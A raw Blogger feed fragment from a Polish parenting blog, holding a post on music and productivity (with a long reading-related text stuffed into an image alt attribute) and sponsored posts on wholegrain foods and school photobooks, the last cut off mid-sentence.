pojawia się muzyka- lepiej klei się rozmowa, dzieci chętniej się bawią, a dorośli nawet czasami zatańczą czy potupią w rytm nogą.\u003C\/div\u003E\u003Cdiv\u003ETo pokazuje, że bez względu na sytuację ulubione melodie potrafią nie tylko poprawić humor, czy dać podłoże do lepszej zabawy, ale przede wszystkim nadają charakter spotkaniom.\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWCEY1sgPM_aF2rTFk9NMmmzmhOHhk_WI8DdXzH4jjWVLxsHWE9XioPgo5lAA2IdM35DSAHTUAm4J3H_cmd5Q10hx6EJJKbC_cqk44bsVm0qBve2bFQI_g4JXPJ0mnSI_526OCEpB2BjN\/s2500\/michael-oeser-GsEReKCpK6w-unsplash.jpg\" style=\"display: inline; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"awsze byłem wielkim czytelnikiem, ale odkąd założyłem rodzinę, bardzo trudno było być konsekwentnym i musiałem wykazać się większą kreatywnością, aby znaleźć dla nich czas, od korzystania z technologii i korzyści płynących z audiobooków po większą dyscyplinę jak spędzam wolny czas.  Odkąd pamiętam, otaczały mnie książki. Wydaje się, że to sprawa rodzinna. Mam trzech starszych braci, którzy uwielbiają czytać i przekazali ten zwyczaj swoim dzieciom. Naprawdę mam nadzieję, że wychowam kilka własnych moli książkowych.  Przez całe moje dorosłe życie udało mi się przeczytać książkę tygodniowo. Przede wszystkim beletrystyka, ale lubię też czytać literaturę faktu opartą na przemyśle filmowym i kulturze popularnej.  Kiedy miałam Alexa w 2016 roku, czytanie na chwilę cofnęło się, dopóki nie uporałam się z byciem nowym rodzicem. Zacząłem czytać więcej, ale między życiem rodzinnym, pracą i moim drugim blogiem miałem szczęście, że przeczytałem książkę co miesiąc. Ponieważ miałem bardzo ograniczony czas na czytanie, zacząłem też grać bardzo bezpiecznie, trzymając się gatunków i autorów, których czytałem od lat. Po prostu powtarzałem sobie, że wrócę do tego, kiedy Ava będzie poza fazą niemowlęcia, ale potem uderzyło w blokadę i zdałem sobie sprawę, jak bardzo polegałem na czytaniu w celu odprężenia.  Czas na czytanie Zauważyłem, że kiedy miałem jakąkolwiek przerwę od dzieci, zasypiałem przed telewizorem lub patrzyłem na telefon, przewijając media społecznościowe i czytając artykuły w mediach. Nie czuję się źle z powodu telewizji, ponieważ muszę go oglądać na moim drugim blogu, ale wydawało mi się, że wymaga to mniej wysiłku niż czytanie. Postanowiłem więc, że spróbuję uciec kilka razy w tygodniu na miłą, gorącą kąpiel wieczorem, a każdy, kto mnie zna, wie, że moim ulubionym miejscem do czytania jest wanna.  To nie tylko daje mi trochę czasu na samotność, ale także przyjemna, gorąca kąpiel pomaga mi się uspokoić na noc. Muszę tylko zebrać energię, aby najpierw usunąć wszystkie plastikowe zabawki do kąpieli.  Obejmowanie e-booków  Czytniki e-booków świetnie nadają się do oszczędzania miejsca w domu (i torebce) Kiedyś byłem tradycjonalistą książkowym i powiedziałem, że nigdy nie kupiłbym e-booków zamiast fizycznych. Zawsze powtarzałem, że gdybym wygrał na loterii, miałbym ogromną bibliotekę z tysiącami książek. Potem, kiedy przygotowywałem się do uzyskania dyplomu z marketingu, nie chciałem nosić w torebce wielkich podręczników, więc ściągnąłem je na aplikację Kindle na iPada.  Potem, kiedy przeprowadziliśmy się razem ze Scottem, było naprawdę mało miejsca, ponieważ byliśmy w mieszkaniu z dwiema sypialniami, bez biblioteki. Zacząłem więc kupować coraz więcej e-booków, co oznaczało, że nie chciałem iść na kompromis w kwestii tego, jakie książki mogę kupić i nie podobał mi się pomysł kupowania ich, a następnie sprzedawania. W ten sposób mogłem nadal mieć bibliotekę, była po prostu bardzo mała.  Audiobooki  Audiobooki to świetny sposób, aby cieszyć się książką, gdy robisz inne rzeczy lub zagłuszyć Psi Patrol na telewizorze. Kilka lat temu wykupiłem subskrypcję Amazon Prime i przez jakiś czas otrzymywałem e-maile o bezpłatnej wersji próbnej ich usługi Audiobook, Audible. W tamtym momencie nie przejmowałem się szczególnie audiobookami, wolałem czytać ze strony lub ekranu, ale z drugiej strony zdarzały się dzieci. Początkowo zacząłem go używać, aby zainteresować Alexa historiami. Przechodzi przez fazy chęci czytania z tobą książek, a potem nie chce niczego więcej niż bawić się swoimi zabawkami Lightning McQueen przez coś, co wydaje się być wiecznością. Kiedy on grał, umieszczałem na głośnikach Alexy audiobook dla dzieci i po chwili zwracał on jego uwagę, a on chciałby zwinąć się w kłębek i posłuchać go z tobą. To wzbudza jego zainteresowanie pójściem po książkę z jego półki i przeczytanie razem.  Wtedy pomyślałem, że dam im szansę. Często słucham podcastów na naszych głośnikach Alexa, więc jest to świetny sposób na zanurzenie się w historii. Oznacza to również, że mogę jednocześnie wykonywać inne czynności, takie jak prace domowe lub e-maile.  Czytanie rezolucji Jak większość ludzi, mam swoje ulubione gatunki i autorów, ale w przyszłości postaram się czytać szerzej.  Przeczytam też więcej beletrystyki napisanej przez kobiety. Dużo czytam napisane przez kobiety, ale zwykle dotyczy to sfery literatury faktu, filmu, kultury i marketingu. Właściwie jestem trochę zawstydzona ilością kobiecej fikcji, którą czytam. Nie jestem pewien, czy to dlatego, że mam coś, co uważam za bardziej męskie lubię pewne rzeczy. Ktoś zapytał mnie kiedyś, dlaczego oglądam tylko „filmy męskie”. Nie mogłem zdecydować, czy to zniewaga, czy nie. Tak czy inaczej, będę czytał więcej fikcji napisanych przez kobiety.  Zachęcaj moje dzieci, aby kochały książki tak samo jak ja. Jest dla mnie bardzo ważne, że jest to umiejętność, którą zdobywają i noszą ze sobą przez całe życie. Jeśli zobaczą, jak mama i tata regularnie czytają w domu, stanie się to dla nich normalne.\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWCEY1sgPM_aF2rTFk9NMmmzmhOHhk_WI8DdXzH4jjWVLxsHWE9XioPgo5lAA2IdM35DSAHTUAm4J3H_cmd5Q10hx6EJJKbC_cqk44bsVm0qBve2bFQI_g4JXPJ0mnSI_526OCEpB2BjN\/d\/michael-oeser-GsEReKCpK6w-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMuzyka podczas pracy\u003C\/h2\u003E\u003Cdiv\u003EDoskonale wiecie, że obecnie oboje z Mężem pracujemy zdalnie, co nam bardzo odpowiada. Oprócz ciekawych rozmów prowadzonych podczas wykonywania obowiązków zawodowych, możemy również spędzić czas z dziećmi, które zazwyczaj obok nas tworzą wszelkiego rodzaju prace plastyczne czy techniczne. Oczywiście w pilnych sytuacjach czy nawale pracy staramy się skupić na obowiązkach, a wtedy w głośnikach lub na słuchawkach włączamy swoją ulubioną playlistę, która pozwala nam się wyciszyć i jednocześnie skupić na realizacji swoich zadań.\u003C\/div\u003E\u003Cdiv\u003EJuż dawno zauważyłam, że \u003Ca href=\"https:\/\/www.panasonic.com\/pl\/consumer\/sluchawki-learn\/douszne\/wplyw-muzyki-na-produktywnosc.html\" target=\"_blank\"\u003Ewpływ muzyki na produktywność\u003C\/a\u003E jest niezwykle wysoki, co utwierdziło mnie w przekonaniu, że mogę bez skrępowania czy wyrzutów oddawać się przyjemności, jednocześnie wykonując zlecenia dla moich klientów.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrDQC9o4cvqUdttrGW_sbu_EevAcoipcy4WZ2t2llk-NAAmKlyEEs3TZ6EmcGUj8EzVRPX-pK2aDagEOK9mq3hHpej1FmNJq5FD2hqVc959cBkOCXCldl6B-68Cwdx19-dNsH6JX2TcEya\/s4896\/mt-nguyen-pPmxEhF1kZk-unsplash.jpg\" style=\"display: inline; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"sluchawki nauszne\" border=\"0\" data-original-height=\"4896\" data-original-width=\"2760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrDQC9o4cvqUdttrGW_sbu_EevAcoipcy4WZ2t2llk-NAAmKlyEEs3TZ6EmcGUj8EzVRPX-pK2aDagEOK9mq3hHpej1FmNJq5FD2hqVc959cBkOCXCldl6B-68Cwdx19-dNsH6JX2TcEya\/d\/mt-nguyen-pPmxEhF1kZk-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMuzyka podczas wykonywania obowiązków domowych\u003C\/h2\u003E\u003Cdiv\u003ENależy także zauważyć, że wykonywanie domowych obowiązków, jak wieszanie prania, sprzątanie czy nawet koszenie trawy jest zdecydowanie łatwiejsze i szybsze wtedy, kiedy do naszych uszu płynie melodia ulubionej piosenki. Ja osobiście tworzę sobie co jakiś czas playlisty podzielone kategoriami i w zależności od nastroju wybieram najlepszą dla mnie opcję. To fantastyczny sposób na stworzenie takiego zestawu piosenek, aby jak najlepiej się czuć podczas ich słuchania.\u003C\/div\u003E\u003Cdiv\u003EW moim wypadku przy koszeniu naszego trawnika zazwyczaj słucham muzyki pop, natomiast przy gotowaniu z ogromną chęcią wybieram ballady rockowe, szczególnie te starsze.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzego słuchać w wolnych chwilach?\u003C\/h2\u003E\u003Cdiv\u003EOczywiście nie samą pracą i obowiązkami domowymi żyje człowiek. W naszym wypadku nie zawsze relaksujemy się wspólnie, bo choć bardzo lubimy swoje towarzystwo, to jednak każdy człowiek zasługuje na odrobinę czasu w samotności. Obecna sytuacja choć wcale w tym nie pomaga, bo jakby nie patrzeć, od marca jesteśmy niemal non stop razem, to mimo wszystko każdy z nas wybiera najlepszą dla siebie formę relaksu. Ja oglądam zaległe seriale i słucham audiobooków, natomiast mąż uwielbia słuchać podcastów związanych z najnowszymi odkryciami świata oraz tajemnicami opuszczonych budynków i ich eksploracją coraz bardziej zachęcając mnie do przygody związanej z urbexem.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkACHkLCIjiuSjq2wflTBUVgJw_tmDtsnQzgpTRruu9RnXKqyQEhJnuYoI-CTzc7UHsMZpwAKVmR-uIdbSJLoWr3vAsBFlQFXbg5jN0zNmf63SR-MDIyBrnkY6-OPHPRKg4hPvi7QGckVF\/s6556\/kobu-agency-4YMrFvN45L4-unsplash.jpg\" style=\"display: inline; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6556\" data-original-width=\"4371\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkACHkLCIjiuSjq2wflTBUVgJw_tmDtsnQzgpTRruu9RnXKqyQEhJnuYoI-CTzc7UHsMZpwAKVmR-uIdbSJLoWr3vAsBFlQFXbg5jN0zNmf63SR-MDIyBrnkY6-OPHPRKg4hPvi7QGckVF\/d\/kobu-agency-4YMrFvN45L4-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EMam nadzieję, że i Wy macie możliwości i czas na słuchanie ulubionej muzyki, a Wasza praca sprawia mnóstwo radości i jest mega pasjonująca.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3382243618481739597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3382243618481739597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/08\/wpyw-muzyki-na-produktywnosc.html","title":"Wpływ muzyki na produktywność"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYsxmkRIQqOHxeExyYny6UmoBup-T7lrMTUcizlqFCjNH29fUunMZzaoYv3Jn9O0ujVKZNIqXuYCps4wLkwGGcXl7dBKk9-sru1fhoqxTJlSpReXxxmalABw2bFd7svQzPnq_RlJWi_8i\/s72-c-d\/aaron-burden-v0HbU2CNJFs-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6640680657840999824"},"published":{"$t":"2020-06-30T15:32:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.890+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Produkty pełnoziarniste w diecie - jak na nas działają i dlaczego warto się na nie zdecydować?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaeSDdd97u6fAVLQzADPC10kId3Nie87PVAPUI2uBs68kJT57WDQ16HY5fAWyKCqt5FqfMMc-A5bi7Mb9Q6qylxPJddvipImeDovj5wmJcCZ_poa2UezC_rc18DoZ3HQ-loYF6iI48HKi5\/s1600\/20200625225922_pexels-photo-1192053.jpeg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Produkty pełnoziarniste \" border=\"0\" data-original-height=\"960\" data-original-width=\"1278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaeSDdd97u6fAVLQzADPC10kId3Nie87PVAPUI2uBs68kJT57WDQ16HY5fAWyKCqt5FqfMMc-A5bi7Mb9Q6qylxPJddvipImeDovj5wmJcCZ_poa2UezC_rc18DoZ3HQ-loYF6iI48HKi5\/s1600\/20200625225922_pexels-photo-1192053.jpeg.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPłatki zbożowe, chleb, makaron i ryż - większość z nas je te produkty na co\ndzień i nawet nie zdaje sobie sprawy z tego, jak duży udział mają w naszym\ntypowym talerzu z posiłkiem. Co do zasady nie jest to niczym złym, jeżeli\njednak zależy nam na wybieraniu produktów lepszej jakości, warto przerzucić się\nz artykułów wytwarzanych ze standardowej mąki na te pełnoziarniste. Jaka jest\nróżnica pomiędzy taką żywnością? Dlaczego warto zmienić swoje nawyki i w jaki\nsposób produkty pełnoziarniste mogą przyczynić się do ogólnej poprawny naszego\njadłospisu i zdrowia?\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nProdukt\npełnoziarnisty - co to znaczy?\u003C\/h4\u003E\n\u003Ch2\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\nAby można było nazwać żywność pełnoziarnistą, musi ona zostać wytworzona w\nodpowiedni sposób. Zamiast wykorzystywać mąkę oczyszczoną i wysoko przetworzoną\nużywa się tej zawierającej całe ziarna zbóż, włącznie z ich łuskami. Dzięki\ntemu produkt końcowy, jak na przykład chleb czy płatki zbożowe pełnoziarniste,\ndostarcza nam więcej witamin i minerałów, ale przede wszystkim również więcej\nbłonnika, dzięki któremu czujemy się bardziej nasyceni i nie mamy potrzeby\nsięgać po kolejną kanapkę czy porcję makaronu. Z mąki pełnoziarnistej wykonuje\nsię wiele różnych rzeczy, jednak także i niektóre kasze możemy określić w ten\nsposób. Dotyczy to na przykład kaszy bulgur, pęczak czy kaszy jaglanej.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nPłatki, kasze i\nchleb - dlaczego warto wybierać te z pełnych ziaren?\u003C\/h4\u003E\n\u003Ch2\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\nŻywność wyprodukowana z pełnego ziarna jest dla nas zdrowsza. Szybciej\nzapewnia poczucie sytości, co pozwala na łatwiejsze kontrolowanie tego ile jemy\ni ułatwia uniknięcie napadów głodu w czasie, gdy się odżywiamy. Węglowodany\npochodzące z produktów pełnoziarnistych są bardzo dobrym źródłem energii rano,\ndlatego warto spożywać je na śniadanie. Mogą przy tym przybierać różne formy,\njak chleb, makaron bądź ryż, \u003Ca href=\"https:\/\/naturalniezdrowe.pl\/67-platki\" target=\"_blank\"\u003Epłatki zbożowe od Naturalnie Zdrowe\u003C\/a\u003E czy placki, które\nzrobimy sami z odpowiedniej mąki. Dzięki temu, że mamy bardzo dużo możliwości\ndo wyboru śniadanie z dodatkiem żywności pełnoziarnistej nigdy się nie znudzi i\nmoże być bardzo różnorodne, a jednocześnie dostarczyć nam potrzebnych\nskładników odżywczych.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\nInnym argumentem przemawiającym za produktami z pełnego ziarna jest ich smak\n- wyrazisty, jedyny w swoim rodzaju i nie dający się podrobić. Dotyczy to\nszczególnie chleba i płatków, gdzie wersje pełnoziarniste są bardzo\ncharakterystyczne i po prostu smaczniejsze od wysoko przetworzonych\nodpowiedników.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nPo czym poznać, że\nprodukt jest prawdziwie pełnoziarnisty?\u003C\/h4\u003E\n\u003Ch2\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\nJeżeli zdecydowaliśmy że chcemy dokonać zmiany, nie możemy ufać jedynie\nzapewnieniom na opakowaniach czy obecności pestek i nasion w kupowanych\nproduktach. Aby chleb, ryż czy zbożowe płatki mogły zostać nazwane\npełnoziarnistymi muszą być wyprodukowane z odpowiedniej mąki. Aby sprawdzić,\nczy tak się stało musimy sprawdzić ich skład. Najbardziej podstępnym produktem\njest tutaj chleb, ponieważ często kupujemy go bez żadnego opakowania, a warto\npamiętać że nie każdy ciemny bochenek jest chlebem razowym czy wytworzonym z\npełnej mąki, nawet jeżeli ma na wierzchu pestki dyni czy słonecznika. Dobrym\nsposobem na uniknięcie wpadki jest kupowanie pieczywa zawsze w tym samym\nmiejscu lub od tej samej piekarni. Podobny krok możemy podjąć w przypadku\ninnych produktów spożywczych - w ten sposób uchronimy się przed kupieniem\nżywności, która tylko wygląda jakby była zrobiona z mąki pełnoziarnistej.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIVeX7Np9P6vUAKYGgwCRKTNAAPPvIaneZNW0Ud5b-NQmNJJ-U_HM3Px0drXhF_g3pOoIn49q9Lk1NlYPZXQl5_7kwnGO3oEYshtoTo3h490HVJskNUKNI8Yf1VRwt6HOuO3XfOZvi9PEA\/s1600\/berries-1846085_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"płatki zbożowe\" border=\"0\" data-original-height=\"851\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIVeX7Np9P6vUAKYGgwCRKTNAAPPvIaneZNW0Ud5b-NQmNJJ-U_HM3Px0drXhF_g3pOoIn49q9Lk1NlYPZXQl5_7kwnGO3oEYshtoTo3h490HVJskNUKNI8Yf1VRwt6HOuO3XfOZvi9PEA\/s1600\/berries-1846085_1280.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Materiał zewnętrzny"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6640680657840999824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6640680657840999824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/06\/produkty-penoziarniste-w-diecie-jak-na.html","title":"Produkty pełnoziarniste w diecie - jak na nas działają i dlaczego warto się na nie zdecydować?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaeSDdd97u6fAVLQzADPC10kId3Nie87PVAPUI2uBs68kJT57WDQ16HY5fAWyKCqt5FqfMMc-A5bi7Mb9Q6qylxPJddvipImeDovj5wmJcCZ_poa2UezC_rc18DoZ3HQ-loYF6iI48HKi5\/s72-c\/20200625225922_pexels-photo-1192053.jpeg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-106326682263167517"},"published":{"$t":"2020-06-30T08:25:00.003+02:00"},"updated":{"$t":"2021-10-03T16:16:02.862+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Zachowujemy wspomnienia ze szkolnych lat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUHQafQnk1Dxd1dA4EipzfnJqoyiKCAYW7cEI0k1EXglBi0isJuZzixayQluysQUzak01A3FRoe71Uuc7jugyX8FoJ24-ipW_BFcH2yFhL889ux7jR0yWH9IcwZ0os-zCoFmL8Sehejar\/s1600\/IMG_20200601_160555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUHQafQnk1Dxd1dA4EipzfnJqoyiKCAYW7cEI0k1EXglBi0isJuZzixayQluysQUzak01A3FRoe71Uuc7jugyX8FoJ24-ipW_BFcH2yFhL889ux7jR0yWH9IcwZ0os-zCoFmL8Sehejar\/s1600\/IMG_20200601_160555.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNasze pociechy dorastają tak szybko, że zanim zdążymy się obejrzeć, będą one prawie dorosłe. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ETo niesamowite, ale czas pędzi nieubłaganie, nie mamy na to żadnego wpływu. Aby mieć jakiekolwiek pamiątki, do których będziemy mogli powrócić za kilka lat, warto na bieżąco wykonywać wiele fotografii. Zabawy w przedszkolu, pierwszy dzień w szkole, zakończenie roku szkolnego, ukończenie szkoły, wystąpienia publiczne z okazji świąt, dyskoteka szkolna, wspólne wakacje i imprezy okolicznościowe, a nawet zdjęcia podczas udziału w różnych zabawach i turniejach- nieważne od okoliczności, warto uwiecznić niektóre okazje na naszych aparatach.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n Fotoksiążka szkolna jako cudowna pamiątka oraz świetny pomysł na prezent.\u003C\/h3\u003E\nSzkoła to cudowny okres w życiu każdego dziecka. Większość co prawda na nią narzeka i chciałaby być dorosła, ale tak na prawdę nie zdają sobie sprawy z tego, co czeka ich w przyszłości. Jako uczniowie mogą prowadzić spokojne, beztroskie życie, nie przejmując się rachunkami, żywnością lub innymi ważnymi sprawami. W szkołach regularnie odbywają się różnego typu wydarzenia, podczas których nasze dziecko odgrywa jakąś ważną rolę. Śpiewa w chórze, jest solistą, jest aktorem w przedstawieniu, a może po prostu odpowiada za organizacje oraz za inne istotne sprawy? Niezależnie od tego warto zrobić pamiątkowe fotografie, które będziemy mogli wykorzystać do fotoksiążki szkolnej. Będzie to doskonały prezent chociażby na osiemnaste urodziny. Co prawda wymaga wszelkich starań, ale mamy pewność, że nasze dziecko to doceni. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInnym świetnym zastosowaniem fotoksiążki szkolnej. będzie również prezent zarówno dla nauczycieli, jak i dla wszystkich uczniów kończących pewien etap w szkole. Zakończenie 8 klasy, a może nawet szkoły średniej? Będzie to doskonała pamiątka dla wszystkich, niezależnie od wieku. Można w niej umieścić zdjęcia z wycieczki szkolnej, dyskoteki, dnia nauczyciela, z Wigilii szkolnej a nawet z mikołajków, podczas rozdawania prezentów. Doskonale upamiętni wszelkie niezwykłe wydarzenia.\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/xKbziSWJwmbQOP7JtaXVwmdOdG1BIehIeKSgpIpEEHmlPfxhgDqz5kuFha6rV1gS88UT-fVPg-4KOAHaRkilJw4R2YvZ0TSae6v7kmRZN6isv5V9IQwyQ3PtYRg6rsrkHSkPfDMp\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\nW jaki sposób powstaje \u003Ca href=\"https:\/\/www.cewe.pl\/cewe-fotoksiazka\/kronika-szkolna.html\"\u003Efotoksiążka szkolna\u003C\/a\u003E?\u0026nbsp;\u003C\/h3\u003E\nStworzenie takiej pamiątki wbrew pozorom nie należy do najtrudniejszych. Aby tego dokonać, konieczny będzie komputer lub laptop oraz odpowiedni program, który możemy pobrać zupełnie za darmo. Następnie uruchamiamy świeżo co zainstalowaną aplikację i możemy zaczynać! Dzięki niemu zaprojektujemy fotoksiążkę szkolną, jaką tylko sobie wymarzymy. W tym celu musimy posiadać odpowiednią ilość zdjęć. Warto zgrać je ze wszystkich urządzeń, na których fotografie mogą się znajdować. Tego typu program umożliwia przycinanie zdjęć oraz ich dodawanie. Jest na prawdę wszechstronny i pozwala także na wiele innych modyfikacji, jak zmiana układu strony, nadanie kolorowego tła i filtrów, dodawanie tzw. clipartów, czyli zabawnych ilustracji, a także dodanie ramek do poszczególnych zdjęć. Mamy możliwość także zabawnego komentowania fotografii, co zapewni u każdego uśmiech na twarzy. Warto poświęcić nad tym dostatecznie dużo czasu, gdyż w zależności od tego, w jaki sposób wykonamy całość, tak samo będzie się to prezentować w rzeczywistości. I to właściwie koniec. Ostatnią czynnością będzie zatwierdzenie kroniki i jej zamówienie. Dostawa będzie błyskawiczna, kurier przywiezie naszą paczkę dokładnie pod ten adres, który podaliśmy podczas zamówienia. Nie wychodząc z domu zrobimy pamiątkę, która do końca życia będzie przypominać wszystkie piękne chwile naszych dzieci.\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/VY5WvjKhGEXJ5q8kX4WQlLTCsikx-EGP434ObAvvZLDywShy0OX-jHn8D5fLEmyiT93XLNunk-AjvDI4zDGso10VwqyiZqTXSv1bnytpayVr1oRze7C8E_ED-u-qxULuuiBWWcBL\" \/\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n Wywoływanie zdjęć jako forma wiecznych wspomnień\u003C\/h4\u003E\nBardzo często zdarza się, że w czasie trwania wakacji wyjeżdżamy z całą rodziną na urlop. Jest to fantastyczna okazja, aby spędzić trochę czasu razem. Jednak nasz umysł czasem płata nam figle i nie jest w stanie zapamiętać wszystkich niesamowitych wydarzeń, które spotkały nas podczas wypoczynku. W tym celu powinniśmy robić jak najwięcej fotografii. Nad morzem, w górach, w zoo, na basenie, w hotelu- każde miejsce może być częścią naszych fantastycznych wspomnień. Jednak zdjęcia w formie elektronicznej możemy w łatwy sposób stracić. Często bowiem występują sytuacje, w której karta pamięci ulegnie uszkodzeniu lub przypadkowo nasze pociechy usuwają wszystkie dany z pamięci wewnętrznej urządzenia. Aby odpowiednio się zabezpieczyć, powinniśmy robić kopie zapasowe. Jednakże najlepszym rozwiązaniem jest \u003Ca href=\"https:\/\/www.cewe.pl\/zdjecia.html\"\u003Ewywoływanie zdjęć online\u003C\/a\u003E. Wystarczy przesłać zdjęcia z dysku na stronę, wybrać odpowiedni format i gotowe. Teraz pozostaje nam złożyć zamówienie i czekać na paczkę, aby cieszyć się pięknie wywołanymi 